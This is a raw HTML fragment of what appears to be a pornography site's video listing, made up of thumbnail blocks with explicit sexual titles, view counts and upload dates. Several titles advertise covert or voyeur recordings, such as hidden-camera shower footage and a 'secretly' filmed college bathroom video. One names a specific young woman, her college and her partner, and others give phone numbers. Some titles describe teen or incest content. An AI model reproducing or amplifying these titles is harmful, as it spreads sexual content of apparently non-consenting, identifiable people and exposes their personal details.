                            </div>
                            <span class="thumb-desc">Mallu Aunt Hairy Pussy Expose</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:09</span>
                                <span class="thumb-views">345</span>
                                <span class="thumb-added">7.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11995755290993004869/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a6797be184269145" src="/thumbs/869/11995755290993004869_0.jpg"/>
                            </div>
                            <span class="thumb-desc">VPC - Vandavasi Polytechnic College Tamil 20 yrs old unmarried hot girl Ms. Revathi sucking her classmate-lover ‘Padavedu’ Vinoth’s dick at college bathroom secretly super hit viral porn video @ 0312147480320 # 10.02.2010.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:20</span>
                                <span class="thumb-views">22058</span>
                                <span class="thumb-added">7.07.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15772503325861846910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dae3303564a99f7e" src="/thumbs/910/15772503325861846910_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Pervert Nephew Satisfying Big Butt Aunty - Wowmoyback</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:39</span>
                                <span class="thumb-views">35395</span>
                                <span class="thumb-added">11.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640682528359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8206e67" src="/thumbs/359/3824942640682528359_0.jpg"/>
                            </div>
                            <span class="thumb-desc"><span class="__cf_email__" data-cfemail="6e1d190f1e000f1818071a2e09030f0702400d0103435c">[email&#160;protected]</span></span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:11</span>
                                <span class="thumb-views">46070</span>
                                <span class="thumb-added">11.06.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637144767020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1025427a2c" src="/thumbs/20/3824942637144767020_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Most Real Indian Young Bengali couple enjoying such at outdoor With bangla audio - Wowmoyback</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:21</span>
                                <span class="thumb-views">105184</span>
                                <span class="thumb-added">10.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638310083922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106ab7cd52" src="/thumbs/922/3824942638310083922_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Girl Hard Fucked by Lover</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:24</span>
                                <span class="thumb-views">1076</span>
                                <span class="thumb-added">7.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9853203347634132077/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="88bd9c3d7b6c146d" src="/thumbs/77/9853203347634132077_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil tamil Aunty calling neighbour boyfriend after husband went to office</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:35</span>
                                <span class="thumb-views">224117</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4377484383479248124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3cbff2da9719b4fc" src="/thumbs/124/4377484383479248124_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Punjabi WIFE jerking off challenge part-1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:09</span>
                                <span class="thumb-views">17252</span>
                                <span class="thumb-added">28.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732790854416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96884d310" src="/thumbs/416/2705852732790854416_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil aunty fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:31</span>
                                <span class="thumb-views">37547</span>
                                <span class="thumb-added">2.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732345868541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94dfee0fd" src="/thumbs/541/2705852732345868541_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian desi bhabhi grabbed devars cock indian web series</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:57</span>
                                <span class="thumb-views">5893</span>
                                <span class="thumb-added">17.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735036189172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee59e9f4" src="/thumbs/172/2705852735036189172_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian wife sucks hubby</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:34</span>
                                <span class="thumb-views">216</span>
                                <span class="thumb-added">22.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734977546535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eadb1927" src="/thumbs/535/2705852734977546535_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi wife fucked before me</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:11</span>
                                <span class="thumb-views">78</span>
                                <span class="thumb-added">29.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896355994641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aunty good</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:55</span>
                                <span class="thumb-views">438177</span>
                                <span class="thumb-added">20.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734863909435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e415223b" src="/thumbs/435/2705852734863909435_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi teen&#039;s quicky</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:54</span>
                                <span class="thumb-views">9228</span>
                                <span class="thumb-added">26.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732224962894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb946ca014e" src="/thumbs/894/2705852732224962894_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil amma paiyan sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:55</span>
                                <span class="thumb-views">597483</span>
                                <span class="thumb-added">17.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3424887169443344600/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f87a4bc1a76b0d8" src="/thumbs/600/3424887169443344600_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil aunty ki jobordost chudai</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:25</span>
                                <span class="thumb-views">38052</span>
                                <span class="thumb-added">16.03.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734113450844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b75a0b5c" src="/thumbs/844/2705852734113450844_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian hot fingering part -1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">671590</span>
                                <span class="thumb-added">8.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16124013089939325592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dfc4007a03950298" src="/thumbs/592/16124013089939325592_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stunning Tamil Babysitter Nude Outdoor Shower - IndianHiddenCams.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:55</span>
                                <span class="thumb-views">283547</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733447593201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98fa9dcf1" src="/thumbs/201/2705852733447593201_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Super Sex Gf Video Part 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:33</span>
                                <span class="thumb-views">367975</span>
                                <span class="thumb-added">5.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735148710801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f50edb91" src="/thumbs/801/2705852735148710801_0.v1580823001"/>
                            </div>
                            <span class="thumb-desc">Cute indian teen first time big white cock fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:29</span>
                                <span class="thumb-views">609781</span>
                                <span class="thumb-added">9.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3398831810574089941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f2b13862090fed5" src="/thumbs/941/3398831810574089941_0.jpg"/>
                            </div>
                            <span class="thumb-desc">fucking delicious collage young fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:23</span>
                                <span class="thumb-views">234</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637038069618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ee66772" src="/thumbs/618/3824942637038069618_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur Indian Teen Outdoor Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:09</span>
                                <span class="thumb-views">16581</span>
                                <span class="thumb-added">21.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732480760200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb956092988" src="/thumbs/200/2705852732480760200_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian housewife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:46</span>
                                <span class="thumb-views">324148</span>
                                <span class="thumb-added">21.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735178228764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f6d1441c" src="/thumbs/764/2705852735178228764_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi dick flash to black salwar girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:11</span>
                                <span class="thumb-views">45407</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734005976742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0f21ea6" src="/thumbs/742/2705852734005976742_0.jpg"/>
                            </div>
                            <span class="thumb-desc">College girls with Boy Friends</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:27</span>
                                <span class="thumb-views">102993</span>
                                <span class="thumb-added">21.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1034110597103970454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e59e61beed96896" src="/thumbs/454/1034110597103970454_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian desi bhabhi sex with dewar tamil sex in hom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:35</span>
                                <span class="thumb-views">260649</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1186124208956887728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1075f5af065dd2b0" src="/thumbs/728/1186124208956887728_0.jpg"/>
                            </div>
                            <span class="thumb-desc">my gf boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:17</span>
                                <span class="thumb-views">35994</span>
                                <span class="thumb-added">22.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638898774353/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108dce8151" src="/thumbs/353/3824942638898774353_0.jpg"/>
                            </div>
                            <span class="thumb-desc">my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:29</span>
                                <span class="thumb-views">532985</span>
                                <span class="thumb-added">7.06.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12124170350641178195/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a841b4b2824a6653" src="/thumbs/195/12124170350641178195_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:55</span>
                                <span class="thumb-views">56431</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640532393204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girlfriend Sunita</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">21758</span>
                                <span class="thumb-added">19.05.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14332140719976282481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6e5fe0cc518f971" src="/thumbs/481/14332140719976282481_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stranger Girl Kissing Me In The Elevator & Fucked in her Hotel Room</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:30</span>
                                <span class="thumb-views">3449</span>
                                <span class="thumb-added">16.06.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731055689120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian bhabhi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:06</span>
                                <span class="thumb-views">430832</span>
                                <span class="thumb-added">14.04.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732611641946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95dd6425a" src="/thumbs/946/2705852732611641946_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Satin Silk 753</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:25</span>
                                <span class="thumb-views">1076</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734398762822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c85b8f46" src="/thumbs/822/2705852734398762822_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Girls dancing and big boobs bouncing</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:41</span>
                                <span class="thumb-views">502</span>
                                <span class="thumb-added">21.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733729576719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a078970f" src="/thumbs/719/2705852733729576719_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Two grannies share an indian takeaway</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:23</span>
                                <span class="thumb-views">1186</span>
                                <span class="thumb-added">29.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15900435807569080704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dca9b21f740e7180" src="/thumbs/704/15900435807569080704_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Deshi sex outdoor in rajashthan by nikufa khan</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">12159</span>
                                <span class="thumb-added">7.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733609469222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9994fe526" src="/thumbs/222/2705852733609469222_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:33</span>
                                <span class="thumb-views">442985</span>
                                <span class="thumb-added">23.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733646575375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99b86170f" src="/thumbs/375/2705852733646575375_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Nipu Luccha sex with Topo magi Arola</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:14</span>
                                <span class="thumb-views">494</span>
                                <span class="thumb-added">9.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734018546255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b1b1ea4f" src="/thumbs/255/2705852734018546255_0.jpg"/>
                            </div>
                            <span class="thumb-desc">22 bigboobs aunty fucked by neighbour in home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:36</span>
                                <span class="thumb-views">47341</span>
                                <span class="thumb-added">25.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12737082036357753959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0c334a0cc1cec67" src="/thumbs/959/12737082036357753959_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi desi college girl vagina in pencil and pen</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:37</span>
                                <span class="thumb-views">728</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731869625200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9319bfb70" src="/thumbs/200/2705852731869625200_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DESI HOUSE WIFE MAKES HIM MAD</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:38</span>
                                <span class="thumb-views">306</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894629482607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Girl Flash</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:19</span>
                                <span class="thumb-views">719190</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/587420034116477218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="826ef68a375e122" src="/thumbs/218/587420034116477218_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Paki punjabi woman in salwar kameez</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">9947</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731447410566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb918717f86" src="/thumbs/566/2705852731447410566_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Girl Flashing Room Service Talking in Hindi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:56</span>
                                <span class="thumb-views">231</span>
                                <span class="thumb-added">9.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16809643734629116391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e947d9ea537069e7" src="/thumbs/391/16809643734629116391_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Latika Jha - LJ_017 - Young Tamil Gettin Fingered & Female Ejaculation like crazy + DeepThroat BJ</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:54</span>
                                <span class="thumb-views">16015</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16869248372467152015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea1b9c0484bdb48f" src="/thumbs/15/16869248372467152015_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:38</span>
                                <span class="thumb-views">28687</span>
                                <span class="thumb-added">15.04.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734438459541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cab94895" src="/thumbs/541/2705852734438459541_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil hot teacher showing her boobs and navel to her bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:25</span>
                                <span class="thumb-views">353357</span>
                                <span class="thumb-added">6.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637033457446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ea00726" src="/thumbs/446/3824942637033457446_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Orgy 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:40</span>
                                <span class="thumb-views">663461</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3761258524804420771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3432acb3476094a3" src="/thumbs/771/3761258524804420771_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Actress Ramya Pandian Hot Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:15</span>
                                <span class="thumb-views">971</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547683769042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251bcfc3ad2" src="/thumbs/42/1426482547683769042_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur couple big tits Meet new handsome Arab gf and my chief ravage her</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">451</span>
                                <span class="thumb-added">22.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15298923839001096546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d450b22ca56a7162" src="/thumbs/546/15298923839001096546_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil village girl (Madhya Pradesh) latest 2020 clear Hindi audio, (part )3 call 9650214196</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:31</span>
                                <span class="thumb-views">9273</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734542054444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d0e6042c" src="/thumbs/444/2705852734542054444_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:08</span>
                                <span class="thumb-views">7525</span>
                                <span class="thumb-added">25.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636913976387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101780e443" src="/thumbs/387/3824942636913976387_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Voyeur Porn Of Desi Bhabhi Filmed Taking Shower - Indian Sex Scandals</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:36</span>
                                <span class="thumb-views">15096</span>
                                <span class="thumb-added">13.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894852549539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512c55cba3" src="/thumbs/539/1892856894852549539_0.jpg"/>
                            </div>
                            <span class="thumb-desc">S.Indian Busty Mallu Aunty got Massage with her driver</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:59</span>
                                <span class="thumb-views">366105</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638308599950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106aa1288e" src="/thumbs/950/3824942638308599950_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horney Indian girl enjoy sex with old mature man www.desixnx.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:56</span>
                                <span class="thumb-views">267219</span>
                                <span class="thumb-added">30.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8987431587979489308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cb9c5696ca4701c" src="/thumbs/308/8987431587979489308_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Full body massage of my Busty Adorable wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:56</span>
                                <span class="thumb-views">31974</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732819066311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96a334dc7" src="/thumbs/311/2705852732819066311_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Fist time  vergina tite</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:47</span>
                                <span class="thumb-views">334505</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10958676359699616857/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="98150a166c5dd459" src="/thumbs/857/10958676359699616857_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My House Owner Aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:19</span>
                                <span class="thumb-views">195353</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733808930531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5336ee3" src="/thumbs/531/2705852733808930531_0.jpg"/>
                            </div>
                            <span class="thumb-desc">SHE LOVES TO SUCK AND FUCK VERY HARD!!!!!!!!!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">12988</span>
                                <span class="thumb-added">29.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734013439016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b163fc28" src="/thumbs/16/2705852734013439016_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sri lankan women fuck in the jungle</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:09</span>
                                <span class="thumb-views">13931</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1998378005430877507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bbbaa3544a93d43" src="/thumbs/507/1998378005430877507_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aunty back</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:43</span>
                                <span class="thumb-views">227676</span>
                                <span class="thumb-added">12.04.2022</span>
                            </div>
